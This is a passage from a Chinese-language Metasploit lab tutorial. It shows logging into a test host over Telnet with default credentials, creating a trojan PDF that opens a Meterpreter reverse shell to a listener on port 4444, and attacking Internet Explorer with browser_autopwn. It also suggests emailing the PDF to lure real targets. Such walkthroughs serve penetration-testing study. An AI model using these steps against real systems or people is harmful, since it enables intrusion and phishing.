

从以上输出的信息，仅看到一堆文本信息。但是在这些信息中可以看到，显示了Telnet的登录认证信息Login with msfadmin/msfadmin to get started。从这条信息中，可以得知目标主机Telnet服务的用户名和密码都为msfadmin。此时可以尝试登录。

4）登录目标主机的Telnet服务。执行命令如下所示：



以上信息显示了登录Telnet服务的信息。在输出信息中看到[email protected]:~$提示符，则表示成功登录了Telnet服务。此时可以执行一些标准的Linux命令。例如，查看多个组的成员，执行命令如下所示：



输出信息中显示了msfadmin用户的相关信息。其中，gid表示groups中第1个组账号为该用户的基本组，groups中的其他组账号为该用户的附加组。

**5. PDF文件攻击**

PDF是一种文件格式，该文件的使用比较广泛，并且容易传输。通常在工作中，用户都是从工作程序中打开了一个合法的PDF文档。当打开该文档时，该用户的主机就有可能被攻击。Metasploit提供了一个渗透攻击模块，可以来创建一个攻击载荷，通过传递该攻击载荷对目标系统进行渗透攻击。本小节将介绍创建PDF文件攻击载荷。

**一、创建PDF文件的具体操作步骤如下所示：**

1）启动MSFCONSOLE。执行命令如下所示：

2）搜索所有有效的PDF模块。执行命令如下所示：



以上输出信息显示了PDF所有可用的模块。此时可以选择相应模块进行配置，配置后方便进行攻击。

3）使用Adobe PDF Embedded EXE模块。执行命令如下所示：



4）查看adobe_pdf_embedded_exe模块有效的选项。执行命令如下所示：



以上信息显示了adobe_pdf_embedded_exe模块所有可用的选项。此时配置必须的选项，然后进行渗透攻击。

5）设置用户想要生成的PDF文件名。执行命令如下所示：



6）设置INFILENAME选项。为了利用，使用该选项指定用户访问的PDF文件位置。执行命令如下所示：



7）运行exploit。执行命令如下所示：



输出的信息显示了evildocument.pdf文件已经生成，而且被保存到/root/.msf4/local目录中。

**二、将PDF木马文件拷贝至靶机上（在真实环境下，可以社工一下，诱使目标打开PDF）**

这里可以使用邮件发送。

使用metasploit开启监听，等待靶机上线。

1） 启动msfconsole

2） 使用handler监听模块

use exploit/multi/handler



3） 回弹一个tcp连接

set payload windows/meterpreter/reverse_tcp

4） 设置监听IP地址（与之前设置木马文件的一致）

set LHOST 192.168.122.185

5） 设置监听端口（与之前设置木马文件的一致，默认是4444）

set LPORT 4444

6） 开启监听

Exploit



**三、靶机打开pdf文件**

在靶机上利用Adobe Reader 9.0打开PDF文件

**四、获得Meterpreter**

在攻击机Kali上，我们看到MSF控制台中获得了Meterpreter权限。

**6. 使用browser_autopwn模块渗透攻击浏览器**

Browser Autopwn是由Metasploit提供的一个辅助模块。当访问一个Web页面时，它允许用户自动地攻击一个入侵主机。Browser Autopwn在攻击之前，会先进行指纹信息操作，这意味着它不会攻击Mozilla Firefox浏览器，而只会攻击系统自带的Internet Explorer 7浏览器。本小节将介绍browser_autopwn模块的使用。

加载browser_autopwn模块的具体操作步骤如下所示。

1）启动MSFCONSOLE。执行命令如下所示：

~# msfconsole

2）查询autopwn模块。



输出的信息显示了有两个autopwn模块。

3）使用browser_autopwn模块。执行命令如下所示：

msf > use auxiliary/server/browser_autopwn



执行以上命令后，没有任何信息输出。

5）配置LHOST选项。执行命令如下所示：

LHOST：本地网络地址。

使用命令行 ip addr查看本机IP地址。

msf5 auxiliary(browser_autopwn) > set LHOST 192.168.88.128

6）配置URIPATH选项。执行命令如下所示：



7）启用渗透攻击。执行命令如下所示：



以上输出信息是一个漏洞攻击过程。此过程中输出的内容较多

该会话是由客户端访问后产生的。

当渗透测试启动后，启动环境当中的win7虚拟机，在win7客户端的IE浏览器中输入 [http://192.168.122.185/filetypes 访问主机，将产生活跃的会话。](http://192.168.122.185/filetypes%E8%AE%BF%E9%97%AE%E4%B8%BB%E6%9C%BA%EF%BC%8C%E5%B0%86%E4%BA%A7%E7%94%9F%E6%B4%BB%E8%B7%83%E7%9A%84%E4%BC%9A%E8%AF%9D%E3%80%82)





Win7旗舰版安全性不错，此方法无法渗透。

8）从第（7）步的输出结果中可以看到，成功建立的会话ID为1。为了激活此会话，执行命令如下所示：

msf auxiliary(browser_autopwn) > sessions -i 1

[*] Starting interaction with 1…

meterpreter >

9）查看能运行的Meterpreter命令列表。执行命令如下所示：



